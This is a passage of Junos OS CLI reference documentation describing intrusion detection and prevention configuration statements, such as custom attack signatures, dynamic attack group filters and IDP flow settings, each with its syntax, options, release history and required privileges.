Specify the port number of the attack target.

Options

- **match** (equal | greater-than | less-than | not-equal)—Match an operand.
- **value** *destination-port*—Match the port number of the attack target.

Range: 0 through 65,535

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

detector

Syntax

```
detector {  
  protocol-name protocol-name {  
    tunable-name tunable-name {  
      tunable-value protocol-value;  
    }  
  }  
}
```

Hierarchy Level

```
[edit security idp sensor-configuration]
```

Release Information

Statement introduced in Junos OS Release 9.2.

Description

Configure protocol detector engine for a specific service.

Options

The remaining statements are explained separately. See [CLI Explorer](#).

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

direction (Security Custom Attack)

Syntax

```
direction (any | client-to-server | server-to-client);
```

Hierarchy Level

```
[edit security idp custom-attack attack-name attack-type anomaly]  
[edit security idp custom-attack attack-name attack-type signature]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Define the connection direction of the attack.

Options

- **any**—Detect the attack in either direction.
- **client-to-server**—Detect the attack only in client-to-server traffic.
- **server-to-client**—Detect the attack only in server-to-client traffic.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

direction (Security Dynamic Attack Group)

Syntax

```
direction {
  expression (and | or);
  values [any client-to-server exclude-any exclude-client-to-server exclude-server-to-client server-to-client];
}
```

Hierarchy Level

```
[edit security idp dynamic-attack-group dynamic-attack-group-name filters]
```

Release Information

Statement introduced in Junos OS Release 9.3. The **expression** option added in Junos OS Release 11.4.

Description

Specify a direction filter to add predefined attacks to the dynamic group based on the direction specified in the attacks.

Options

expression—Boolean operators:

- **and**— If both the member name patterns match, the expression matches.
- **or**— If either of the member name patterns match, the expression matches.

values—Name of the direction filter. You can select from the following directions:

- **any**—Monitors traffic from client to server and server to client.
- **client-to-server**—Monitors traffic from client to server (most attacks occur over **client-to-server** connections) only.
- **exclude-any**—Allows traffic from client to server and server to client.
- **exclude-client-to-server**—Allows traffic from client to server only.
- **exclude-server-to-client**—Allows traffic from server to client only.
- **server-to-client**—Monitors traffic from server to client only.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

download-timeout

Syntax

```
download-timeout minutes;
```

Hierarchy Level

```
[edit security idp security-package automatic]
```

Release Information

Statement introduced in Release 9.6 R3 of Junos OS.

Description

Specify the time that the device automatically times out and stops downloading the updated signature database from the specified URL.

NOTE: The default value for download-timeout is one minute. If download is completed before the download times out, the signature is automatically updated after the download. If the download takes longer than the configured period, the automatic signature update is aborted.

Options

minutes—Time in minutes.

Range: 1 through 60 minutes

Default: 1 minute

NOTE: For SRX Series devices the applicable range is 1 through 4000000 per second.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

dynamic-attack-group

Syntax

```
dynamic-attack-group name {
  filters {
    age-of-attack
    {
      greater-than value;
      less-than value;
    }
    category (Security Dynamic Attack Group) {
      values [ values ... ];
    }
    cvss-score
    {
      greater-than value;
      less-than value;
    }
    direction (Security Dynamic Attack Group) {
      expression (and | or);
      values (any | client-to-server | exclude-any | exclude-client-to-server | exclude-server-to-client |
        server-to-client);
    }
    Excluded {
    }
    no-excluded {
    }
    false-positives {
      values (frequently | occasionally | rarely | unknown);
    }
    file-type {
      values [ values ... ];
    }
    performance {
      values (fast | normal | slow | unknown);
    }
    (recommended | no-recommended);
    service (Security IDP Dynamic Attack Group) {
      values [ values ... ];
    }
    severity (Security IDP Dynamic Attack Group) {
      values (critical | info | major | minor | warning);
    }
  }
}
```

```

type (Security IDP Dynamic Attack Group) {
    values (anomaly | signature);
}
vendor name {
    product-name product-name;
}
vulnerability-type {
    values [ values ... ];
}
}
}

```

Hierarchy Level

```

[edit security idp]
[edit tenants tenant-name security idp]

```

Release Information

Statement introduced in Junos OS Release 9.3.

The **expression** option added in Junos OS Release 11.4.

Additional tags under filters of dynamic attack groups (CVSS score, age-of-attack, file-type, vulnerability-type) are added in Junos OS Release 18.2R1 for dynamic attacks grouping of IDP signatures. The Product and Vendor tags are already supported under existing filter products. The CLI interface for configuring these tags is now more user friendly with possible completions being available for configuration in 18.2R1.

The **Excluded** and **no-excluded** filters are added in Junos OS Release 19.1R1.

Description

Configure a dynamic attack group. A dynamic attack group selects its members based on the filters specified in the group. Therefore, the list of attacks is updated (added or removed) when a new signature database is used.

Options

dynamic-attack-group-name—Name of the dynamic attack group.

The remaining statements are explained separately. See [CLI Explorer](#).

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

dynamic-attack-groups (Security IDP)

Syntax

```
dynamic-attack-groups attack-group-name;
```

Hierarchy Level

```
[edit security idp idp-policy policy-name rulebase-exempt rule rule-name match attacks]  
[edit security idp idp-policy policy-name rulebase-ips rule rule-name match attacks]
```

Release Information

Statement introduced in Junos OS Release 9.2.

Description

Specify a name for the dynamic attack group.

Options

attack-group-name—Name of the dynamic attack group.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

enable

Syntax

```
enable {  
    download-timeout minutes;  
    interval (Security IDP) hours;  
    start-time (Security IDP) start-time;  
}
```

Hierarchy Level

```
[edit security idp security-package automatic]
```

Release Information

Statement introduced in Junos OS Release 9.2.

Description

Enables the automatic download of the IDP security package.

Options

The remaining statements are explained separately. See [CLI Explorer](#).

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

enable-all-qmodules

Syntax

```
(enable-all-qmodules | no-enable-all-qmodules);
```

Hierarchy Level

```
[edit security idp sensor-configuration global]
```

Release Information

Statement introduced in Junos OS Release 9.2.

Description

Enable all the qmodules of the global rulebase IDP security policy. By default all the qmodules are enabled.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

enable-packet-pool

Syntax

```
(enable-packet-pool | no-enable-packet-pool);
```

Hierarchy Level

```
[edit security idp sensor-configuration global]
```

Release Information

Statement introduced in Junos OS Release 9.2.

Description

Enable the packet pool to use when the current pool is exhausted. By default packet pool is enabled.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

expression

Syntax

```
expression boolean-expression;
```

Hierarchy Level

```
[edit security idp custom-attack attack-name attack-type chain]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Configure the Boolean expression. The Boolean expression defines the condition for the individual members of a chain attack that will decide if the chain attack is hit.

For standalone IDP devices, expression overrides order function.

For SRX Series devices, expression and order cannot be configured together. Only one of them can be specified.

Options

boolean-expression—Boolean operators:

- **or**—If either of the member name patterns match, the expression matches.
- **and**—If both of the member name patterns match, the expression matches. It does not matter which order the members appear in.
- **oand**—If both of the member name patterns match, and if they appear in the same order as in the Boolean Expression, the expression matches.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

extension-header

Syntax

```
extension-header {
  destination-option {
    home-address {
      match (equal | greater-than | less-than | not-equal);
      value header-value;
    }
    option-type {
      match (equal | greater-than | less-than | not-equal);
      value header-value;
    }
  }
  routing-header {
    header-type {
      match (equal | greater-than | less-than | not-equal);
      value header-value;
    }
  }
}
```

Hierarchy Level

```
[edit set security idp custom-attack attack-name attack-type signature protocol ipv6]
```

Release Information

Statement introduced in Junos OS Release 12.3X48-D30.

Description

Specify the IPv6 extension header.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

false-positives

Syntax

```
false-positives {  
    values [frequently occasionally rarely unknown];  
}
```

Hierarchy Level

```
[edit security idp dynamic-attack-group dynamic-attack-group-name filters]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Specify a false positives filter to track attack objects based on the frequency that the attack produces a false positive on your network.

Options

values—Name of the false positives filter. You can select from the following false positive frequency:

- **frequently**—Frequently track false positive occurrences.
- **occasionally**—Occasionally track false positive occurrences.
- **rarely**—Rarely track false positive occurrences.
- **unknown**—By default, all compound attack objects are set to Unknown. As you fine-tune IDP to your network traffic, you can change this setting to help you track false positives.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

file-type

Syntax

```
file-type {  
  values [ values ];  
}
```

Hierarchy Level

```
[edit security idp \(Security\) dynamic-attack-group name filters]
```

Release Information

Statement introduced in Junos OS Release 18.2R1.

Description

File type the attack is valid for.

Options

values—Values for file-type field.

Required Privilege Level

security

filters

Syntax

```

filters {
  age-of-attack
  {
    greater-than value;
    less-than value;
  }
  category (Security Dynamic Attack Group) {
    values [ values ];
  }
  cvss-score
  {
    greater-than value;
    less-than value;
  }
  direction {
    expression (and | or);
    values [any client-to-server exclude-any exclude-client-to-server exclude-server-to-client server-to-client];
  }
  false-positives {
    values [frequently occasionally rarely unknown];
  }
  file-type {
    values [ values ];
  }
  performance {
    values [fast normal slow unknown];
  }
  recommended;
  service {
    values [service-value];
  }
  severity {
    values [critical info major minor warning];
  }
  type {
    values [anomaly signature];
  }
  vendor name {
    product-name product-name;
  }
}

```



```

vulnerability-type {
  values [ values ];
}

```

Hierarchy Level

```
[edit security idp dynamic-attack-group dynamic-attack-group-name]
```

Release Information

Statement introduced in Junos OS Release 9.3. The **expression** option added in Junos OS Release 11.4. Additional tags under filters of dynamic attack groups (CVSS score, age-of-attack, file-type, vulnerability-type) are added in Junos OS Release 18.2R1 for dynamic attacks grouping of IDP signatures. The Product and Vendor tags are already supported under existing filter products. The CLI interface for configuring these tags is more user friendly, with possible completions being available for configuration in 18.2R1.

Description

To create a dynamic attack group, set the criteria using different types of filters.

Options

The remaining statements are explained separately. See [CLI Explorer](#).

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

flow (Security IDP)

Syntax

```

flow {
  (allow-icmp-without-flow | no-allow-icmp-without-flow);
  drop-if-no-policy-loaded;
  drop-on-failover;
  drop-on-limit;
  fifo-max-size value;
  hash-table-size value;
  idp-bypass-cpu-threshold idp-bypass-cpu-threshold;
  idp-bypass-cpu-tolerance idp-bypass-cpu-tolerance;
  idp-bypass-cpu-usg-overload;
  intel-inspect-cpu-usg-threshold intel-inspect-cpu-usg-threshold;
  intel-inspect-cpu-usg-tolerance intel-inspect-cpu-usg-tolerance;
  intel-inspect-disable-content-decompress;
  intel-inspect-enable;
  intel-inspect-free-mem-threshold intel-inspect-free-mem-threshold;
  intel-inspect-mem-tolerance intel-inspect-mem-tolerance;
  intel-inspect-protocols [ intel-inspect-protocols ];
  intel-inspect-session-bytes-depth intel-inspect-session-bytes-depth;
  intel-inspect-signature-severity (critical | major | minor);
  (log-errors | no-log-errors);
  max-sessions-offset value;
  max-timers-poll-ticks value;
  min-objcache-limit-lt lower-threshold-value;
  min-objcache-limit-ut upper-threshold-value;
  reject-timeout value;
  (reset-on-policy | no-reset-on-policy);
  udp-anticipated-timeout value;
}

```

Hierarchy Level

[edit security idp sensor-configuration]

Release Information

Statement introduced in Junos OS Release 9.2.

Options `intel-inspect-cpu-usg-threshold`, `intel-inspect-cpu-usg-tolerance`, `intel-inspect-disable-content-decompress`, `intel-inspect-enable`, `intel-inspect-free-mem-threshold`, `intel-inspect-mem-tolerance`, `intel-inspect-protocols`, `intel-inspect-session-bytes-depth`, and `intel-inspect-signature-severity` options added in Junos OS Release 19.2R1.

Starting in Junos OS Release 18.4R1, the **reset-on-policy** command is deprecated—rather than immediately removed—to provide backward compatibility and a chance to bring your configuration into compliance with the new configuration.

Description

Configure the IDP engine to manage the packet flow.

Options

allow-nonsyn-connection—Allow TCP non-syn connection.

drop-if-no-policy-loaded—Drop all traffic till IDP policy gets loaded.

drop-on-failover—Drop traffic on HA failover sessions.

drop-on-limit—Drop connections on exceeding resource limits.

fifo-max-size—Maximum fifo size.

Sets the maximum FIFO size (range: 1 through 65535).

Range: 1 through 65535

hash-table-size—Flow hash table size. Sets the packet flow hash table size.

Range: 1024 through 1000000

idp-bypass-cpu-threshold—CPU usage in percentage for IDP bypass.

Default: 85

Range: 0 through 99

idp-bypass-cpu-tolerance—CPU usage in percentage for IDP bypass.

Default: 5

Range: 1 through 99

idp-bypass-cpu-usg-overload—Enable IDP bypass of sessions or packets on CPU usage overload.

intel-inspect-cpu-usg-threshold—CPU usage threshold percentage for intelligent inspection.

Default: 80

Range: 0 through 99

intel-inspect-cpu-usg-tolerance—CPU usage tolerance percentage for intelligent inspection.

Default: 5

Range: 1 through 99

intel-inspect-disable-content-decompress—Disable payload content decompression.

intel-inspect-enable—Minimize IDP processing during system overload.

intel-inspect-free-mem-threshold—Free memory threshold percentage for intelligent inspection.

Default: 15

Range: 1 through 100

intel-inspect-mem-tolerance—Memory tolerance percentage for intelligent inspection.

Default: 5

Range: 1 through 100

intel-inspect-protocols—Protocols to be processed in intelligent inspection mode.

intel-inspect-session-bytes-depth—Session bytes scanning depth.

Default: 0

Range: 0 through 1000000

intel-inspect-signature-severity—Signature severities to be considered for IDP processing.

Values:

- critical
- major
- minor

log-errors—Enable the error log to generate the result of success or failure about the flow. A flow-related error is when IDP receives a packet that does not fit into the expected flow. By default an error log is enabled.

max-sessions-offset—Maximum session offset limit percentage.

Set an offset (percentage) for the maximum IDP session limit. The **max-sessions-offset** option sets an offset for the maximum IDP session limit. When the number of IDP sessions exceeds the maximum session limit, a warning is logged that conditions exist where IDP sessions could be dropped. When the number of IDP sessions drops below the maximum IDP session limit minus the offset value, a message is logged that conditions have returned to normal.

Range: 0 through 99

max-timers-poll-ticks—Specify the time at which timer ticks at regular interval.

Syntax: *value*—Maximum amount of time at which the timer ticks.

Range: 0 through 1000 ticks

Default: 1000 ticks

min-objcache-limit-lt—Memory lower threshold limit percentage.

Syntax: *value*—Memory lower threshold limit percentage.

Range: 1 through 100

min-objcache-limit-ut—Memory upper threshold limit percentage.

Syntax: *value*—Memory upper threshold limit percentage.

Range: 1 through 100

no-log-errors—Do not flow log errors.

reject-timeout—Specify the amount of time in seconds within which a response must be received.

This time-out is applied on flow when drop-connection action is taken by IPS for TCP flow.

Syntax: *value*—Maximum amount of time in seconds.

Range: 1 through 65535

Default: 300 seconds

reset-on-policy—IDP keeps track of connections in a table. If enabled, the security module resets the flow table each time a security policy loads or unloads. If this setting is disabled, then the security module continues to retain a previous security policy until all flows referencing that security policy go away. Juniper Networks recommends that you keep this setting enabled to preserve memory.

When a new IDP policy is loaded, the existing sessions are inspected using the newly loaded policy and the existing sessions not ignored for IDP processing. The **reset-on-policy** command is used to decide whether to continue the IDP inspection with the newly loaded IDP policy or not. This command is disabled by default and all the existing sessions continue to be inspected with newly loaded IDP policy.

NOTE: In Junos OS Release 18.2R1-S1 and Junos OS Release 18.3R1, the **no-reset-on-policy** option is not supported on SRX5000 line of devices with SRX5K-SPC3.

session-steering—Session steering for session anticipation.

udp-anticipated-timeout—Sets the maximum UDP anticipated timeout value.

Range: 1 through 65535

The remaining statements are explained separately. See [CLI Explorer](#).

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

forwarding-classes (CoS)

List of Syntax

[SRX Series on page 635](#)

[M320, MX Series, T Series, EX Series, PTX Series on page 635](#)

SRX Series

```
forwarding-classes {
  class class-name {
    priority (high | low);
    queue-num number;
    spu-priority (high | low | medium);
  }
  queue queue-number {
    class-name {
      priority (high | low);
    }
  }
}
```

M320, MX Series, T Series, EX Series, PTX Series

```
forwarding-classes {
  class queue-num queue-number priority (high | low);
  queue queue-number class-name priority (high | low) [ policing-priority (premium | normal) ];
}
```

Hierarchy Level

```
[edit class-of-service]
```

Release Information

Statement introduced before Junos OS Release 7.4.

Statement introduced in Junos OS Release 8.5.

policing-priority option introduced in Junos OS Release 9.5.

Statement updated in Junos OS Release 11.4.

The **spu-priority** option introduced in Junos OS Release 11.4R2.

Statement introduced on PTX Series Packet Transport Routers in Junos OS Release 12.1.

Change from 2 to 4 queues was made in Junos OS Release 12.3X48-D40 and in Junos OS Release 15.1X49-D70.

medium-high and **medium-low** priorities for **spu-priority** are deprecated and **medium** priority is added in Junos OS Release 19.1R1.

Description

Command used to associate forwarding classes with class names and queues with queue numbers.

All traffic traversing the SRX Series device is passed to an SPC to have service processing applied. Junos OS provides a configuration option to enable packets with specific Differentiated Services (DiffServ) code points (DSCP) precedence bits to enter a high-priority queue or a medium-priority queue or low-priority queue on the SPC. The Services Processing Unit (SPU) draws packets from the highest priority queue first, then from the medium priority queue, last from the low priority queue. The processing of queue is weighted-based not strict-priority-based. This feature can reduce overall latency for real-time traffic, such as voice traffic.

Initially, the spu-priority queue options were "high" and "low". Then, these options (depending on the devices) were expanded to "high", "medium-high", "medium-low", and "low". The two middle options ("medium-high" and "medium-low") have now been deprecated (again, depending on the devices) and replaced with "medium". So, the available options for spu-priority queue are "high", "medium", and "low".

We recommend that the high-priority queue be selected for real-time and high-value traffic. The other options would be selected based on user judgement on the value or sensitivity of the traffic.

For M320, MX Series, T Series routers and EX Series switches only, you can configure fabric priority queuing by including the **priority** statement. For Enhanced IQ PICs, you can include the **policing-priority** option.

NOTE: The **priority** and **policing-priority** options are not supported on PTX Series Packet Transport Routers.

Options

- **class *class-name***—Displays the forwarding class name assigned to the internal queue number.

NOTE: This option is supported only on SRX5400, SRX5600, and SRX5800.

NOTE: AppQoS forwarding classes must be different from those defined for interface-based rewriters.

- **priority**—Fabric priority value:
 - **high**—Forwarding class' fabric queuing has high priority.
 - **low**—Forwarding class' fabric queuing has low priority.

The default **priority** is **low**.

- **queue *queue-number***—Specify the internal queue number to which a forwarding class is assigned.
- **spu-priority**—Services Processing Unit (SPU) priority queue, **high**, **medium**, or **low**. The default **spu-priority** is **low**.

NOTE: The **spu-priority** option is supported only on SRX5000 line devices.

Required Privilege Level

interface—To view this statement in the configuration.

interface-control—To add this statement to the configuration.

RELATED DOCUMENTATION

Example: Configuring AppQoS

Configuring a Custom Forwarding Class for Each Queue

Forwarding Classes and Fabric Priority Queues

Configuring Hierarchical Layer 2 Policers on IQE PICs

Classifying Packets by Egress Interface

forwarding-process

Syntax

```
forwarding-process {
  application-services (Security Forwarding Process) {
    enable-gtpu-distribution;
    inline-fpga-crypto (disabled | enabled);
    maximize-alg-sessions;
    maximize-idp-sessions {
      inline-tap;
      weight (Security) {
        firewall;
        idp {
        }
      }
    }
    maximize-persistent-nat-capacity;
    packet-ordering-mode (hardware | software);
  }
  enhanced-services-mode;
}
```

Hierarchy Level

[edit security]

Release Information

Statement introduced in Junos OS Release 9.6. This statement is supported on the SRX1500, SRX5400, SRX5600, and SRX5800 devices and vSRX instances.

Option **enhanced-services-mode** introduced in Junos OS Release 20.3R1 on vSRX 3.0.

Description

You can configure SRX5400, SRX5600, and SRX5800 devices to switch from an integrated firewall mode to maximize Intrusion Detection and Prevention (IDP) mode to run IDP processing in tap mode and increase the capacity of processing with the **maximize-idp-sessions** option. Inline tap mode can only be configured if the forwarding process mode is set to **maximize-idp-sessions**, which ensures stability and resiliency for firewall services. You also do not need a separate tap or span port to use inline tap mode. When you maximize IDP, you are decoupling IDP processes from firewall processes, allowing the device to support the same number of firewall and IDP sessions, also run the IDP processing in tap mode.

You can configure maximum Application Layer Gateway (ALG) sessions by using the **maximize-alg-sessions** option. By default, the session capacity number for Real-Time Streaming Protocol (RTSP), FTP, and Trivial

File Transfer Protocol (TFTP) ALG sessions is 10,000 per flow Services Processing Unit (SPU). You must reboot the device (and its peer in chassis cluster mode) for the configuration to take effect. The **maximize-alg-sessions** option now enables you to increase defaults as follows:

- RTSP, FTP, and TFTP ALG session capacity: 25,000 per flow SPU
- TCP proxy connection capacity: 40,000 per flow SPU

NOTE: Flow session capacity is reduced to half per flow SPU; therefore the aforementioned capacity numbers will not change on central point flow.

Enable GPRS tunneling protocol, user plane(GTP-U) session distribution to distribute GTP-U traffic handled by a Gateway GPRS Support Node (GGSN) and a Serving GPRS Support Node (SGSN) pair on all Services Processing Units (SPUs). You can configure tunnel-base distribution to distribute GTP-U traffic to multiple SPUs by the **enable-gtpu-distribution** option on SRX5400, SRX5600, and SRX5800 devices , which helps to resolve the GTP-U fat session issue. Also, **enable-gtpu-distribution** command is must for enabling stateful GTP-U inspection.

Options

enhanced-services-mode—Enable enhanced application services mode.

When Enhanced Service Mode is enabled, resources such as MBUF, JBUF, SERVICE-MEM, TCP-PROXY TCB, SZ-INFO and user heap are increased in size and Layer 4 session numbers are reduced by half.

The remaining statements are explained separately. See the [CLI Explorer](#).

Required Privilege Level

security—To view this in the configuration.

security-control—To add this to the configuration.

RELATED DOCUMENTATION

[application-services \(Security Forwarding Process\)](#) | 558

Understanding Traffic Processing on Security Devices

from-zone (Security IDP Policy)

Syntax

```
from-zone (zone-name | any);
```

Hierarchy Level

```
[edit security idp idp-policy policy-name rulebase-exempt rule rule-name match]  
[edit security idp idp-policy policy-name rulebase-ips rule rule-name match]
```

Release Information

Statement introduced in Junos OS Release 9.2.

Description

Specify a source zone to be associated with the security policy. The default value is any.

Options

zone-name—Name of the source zone object.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

global (Security IDP)

Syntax

```
global {  
    (enable-all-qmodules | no-enable-all-qmodules);  
    (enable-packet-pool | no-enable-packet-pool);  
    memory-limit-percent value;  
    (policy-lookup-cache | no-policy-lookup-cache);  
}
```

Hierarchy Level

```
[edit security idp sensor-configuration]
```

Release Information

Statement introduced in Junos OS Release 9.2.

Description

Configure the global rulebase IDP security policy.

Options

The remaining statements are explained separately. See [CLI Explorer](#).

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

group-members

Syntax

```
group-members [attack-or-attack-group-name];
```

Hierarchy Level

```
[edit security idp custom-attack-group custom-attack-group-name]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Specify the group members in a custom group. The members can be predefined attacks, predefined attack groups, custom attacks, or custom dynamic groups.

Use custom groups for the following tasks:

- To define a specific set of attacks to which you know your network is vulnerable.
- To group your custom attack objects.
- To define a specific set of informational attack objects that you use to keep you aware of what is happening on your network.

Options

attack-or-attack-group-name—Name of the attack object or group attack object.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

header-length

Syntax

```
header-length {  
    match (equal | greater-than | less-than | not-equal);  
    value header-length;  
}
```

Hierarchy Level

```
[edit security idp custom-attack attack-name attack-type signature protocol tcp]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Specify the number of bytes in the TCP header.

Options

- **match** (equal | greater-than | less-than | not-equal)—Match an operand.
- **value** *header-length*—Match the number of bytes in the TCP header.

Range: 0 through 15 bytes

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

header-type

Syntax

```
header-type {  
    match (equal | greater-than | less-than | not-equal);  
    value header-value;  
}
```

Hierarchy Level

[edit set security idp custom-attack *attack-name* attack-type signature protocol *ipv6* extension-header routing-header]

Release Information

Statement introduced in Junos OS Release 12.3X48-D30.

Description

Specify the IPv6 routing header type.

Options

match (equal | greater-than | less-than | not-equal)—Match an operand.

value—Match a decimal value.

Range: 0 through 255

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

high-availability (Security IDP)

Syntax

```
high-availability {  
  no-policy-cold-synchronization;  
}
```

Hierarchy Level

```
[edit security idp sensor-configuration]
```

Release Information

Statement introduced in Junos OS Release 9.2.

Description

Configures high availability (chassis cluster) for IDP.

Options

The remaining statements are explained separately. See [CLI Explorer](#).

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

home-address

Syntax

```
home-address {  
  match (equal | greater-than | less-than | not-equal);  
  value value;  
}
```

Hierarchy Level

```
[edit set security idp custom-attack attack-name attack-type signature protocol ipv6 extension-header  
  destination-option]
```

Release Information

Statement introduced in Junos OS Release 12.3X48-D30.

Description

Specify the IPv6 home address of the mobile node.

Options

match (equal | greater-than | less-than | not-equal)—Match an operand.

value—Match a decimal value.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

host (Security IDP Sensor Configuration)

Syntax

```
host ip-address <port number>;
```

Hierarchy Level

```
[edit security idp sensor-configuration packet-log]
```

Release Information

Statement introduced in Junos OS Release 10.2.

Description

Configure the IP address and port number of the server where the packet capture object will be sent.

Options

- **host *ip-address***—The IP address of the server where the packet capture object will be sent.
- **port *number***—The port number of the server where the packet capture object will be sent.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

icmp (Security IDP Custom Attack)

Syntax

```
icmp;
```

Hierarchy Level

```
[edit security idp custom-attack attack-name attack-type chain protocol-binding]  
[edit security idp custom-attack attack-name attack-type signature protocol-binding]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Allow IDP to match the attack for the specified ICMP.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

icmp (Security IDP Signature Attack)

Syntax

```
icmp {
  code {
    match (equal | greater-than | less-than | not-equal);
    value code-value;
  }
  data-length {
    match (equal | greater-than | less-than | not-equal);
    value data-length;
  }
  identification (Security ICMP Headers) {
    match (equal | greater-than | less-than | not-equal);
    value identification-value;
  }
  sequence-number (Security IDP ICMP Headers) {
    match (equal | greater-than | less-than | not-equal);
    value sequence-number;
  }
  type (Security IDP ICMP Headers) {
    match (equal | greater-than | less-than | not-equal);
    value type-value;
  }
}
```

Hierarchy Level

[edit security idp custom-attack *attack-name* attack-type signature protocol]

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Allow IDP to match the ICMP header information for the signature attack.

Options

The remaining statements are explained separately. See [CLI Explorer](#).

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

icmpv6 (Security IDP)

Syntax

```
icmpv6;
```

Hierarchy Level

```
[edit security idp custom-attack attack-name attack-type chain protocol-binding]  
[edit security idp custom-attack attack-name attack-type signature protocol-binding]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Specify that the attack is for ICMPv6 packets only.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

icmpv6 (Security IDP Custom Attack)

Syntax

```
icmpv6 {
  checksum-validate {
    match (equal | greater-than | less-than | not-equal);
    value checksum-value;
  }
  code {
    match (equal | greater-than | less-than | not-equal);
    value code-value;
  }
  data-length {
    match (equal | greater-than | less-than | not-equal);
    value data-length;
  }
  identification (Security ICMP Headers) {
    match (equal | greater-than | less-than | not-equal);
    value identification-value;
  }
  sequence-number (Security IDP ICMP Headers) {
    match (equal | greater-than | less-than | not-equal);
    value sequence-number;
  }
  type (Security IDP ICMP Headers) {
    match (equal | greater-than | less-than | not-equal);
    value type-value;
  }
}
```

Hierarchy Level

```
[edit security idp custom-attack attack-name attack-type signature protocol]
```

Release Information

Statement introduced in Junos OS Release 12.3X48-D30.

Description

Allow IDP to match the attack for the specified ICMPv6.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

identification (Security ICMP Headers)

Syntax

```
identification {
  match (equal | greater-than | less-than | not-equal);
  value identification-value;
}
```

Hierarchy Level

```
[edit security idp custom-attack attack-name attack-type signature protocol icmp]
[edit security idp custom-attack attack-name attack-type signature protocol icmpv6]
```

Release Information

Statement introduced in Junos OS Release 9.3. Statement modified in Junos OS Release 12.3X48-D25 to add ICMPv6 protocol support.

Description

Specify a unique value used by the destination system to associate requests and replies.

Options

- **match** (**equal** | **greater-than** | **less-than** | **not-equal**)—Match an operand.
- **value** *identification-value*—Match a decimal value.

Range: 0 through 65,535

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

idp (Application Services)

Syntax

```
idp;
```

Hierarchy Level

```
[edit security policies from-zone zone-name to-zone zone-name policy policy-name then permit application-services]
```

Release Information

Statement introduced in Junos OS Release 11.1.

Description

Configure Intrusion Detection and Prevention (IDP) for application services.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

idp (Security Alarms)

Syntax

```
idp;
```

Hierarchy Level

```
[edit security alarms potential-violation]
```

Release Information

Statement introduced in Junos OS Release 11.2.

Description

Configure alarms for IDP attack.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

idp (Security)

Syntax

```

idp {
  active-policy policy-name;
  custom-attack attack-name {
    attack-type (Security IDP) {
      anomaly {
        direction (any | client-to-server | server-to-client);
        service service-name;
        shellcode (all | intel | no-shellcode | sparc);
        test test-condition;
      }
      chain {
        expression boolean-expression;
        member member-name {
          attack-type (Security IDP) {
            (anomaly ...same statements as in [edit security idp custom-attack attack-name attack-type anomaly]
              hierarchy level | signature ...same statements as in [edit security idp custom-attack attack-name
              attack-type signature] hierarchy level);
          }
        }
      }
      order;
      protocol-binding {
        application application-name;
        icmp;
        icmpv6;
        ip (Security IDP Custom Attack) {
          protocol-number transport-layer-protocol-number;
        }
        ipv6 {
          protocol-number transport-layer-protocol-number;
        }
        rpc {
          program-number rpc-program-number;
        }
        tcp (Security IDP Signature Attack) {
          minimum-port port-number <maximum-port port-number>;
        }
        udp (Security IDP Signature Attack) {
          minimum-port port-number <maximum-port port-number>;
        }
      }
    }
  }
}

```

```
reset;  
scope (session | transaction);  
}
```

```

signature (Security IDP) {
  context context-name;
  direction (any | client-to-server | server-to-client);
  negate;
  pattern signature-pattern;
  protocol (Security IDP Signature Attack) {
    icmp {
      code {
        match (equal | greater-than | less-than | not-equal);
        value code-value;
      }
      data-length {
        match (equal | greater-than | less-than | not-equal);
        value data-length;
      }
      identification {
        match (equal | greater-than | less-than | not-equal);
        value identification-value;
      }
      sequence-number {
        match (equal | greater-than | less-than | not-equal);
        value sequence-number;
      }
      type {
        match (equal | greater-than | less-than | not-equal);
        value type-value;
      }
    }
    ipv4 {
      destination {
        match (equal | greater-than | less-than | not-equal);
        value ip-address-or-hostname;
      }
      identification {
        match (equal | greater-than | less-than | not-equal);
        value identification-value;
      }
      ip-flags {
        (df | no-df);
        (mf | no-mf);
        (rb | no-rb);
      }
      protocol {
        match (equal | greater-than | less-than | not-equal);

```

```
        value transport-layer-protocol-id;  
    }  
    source {  
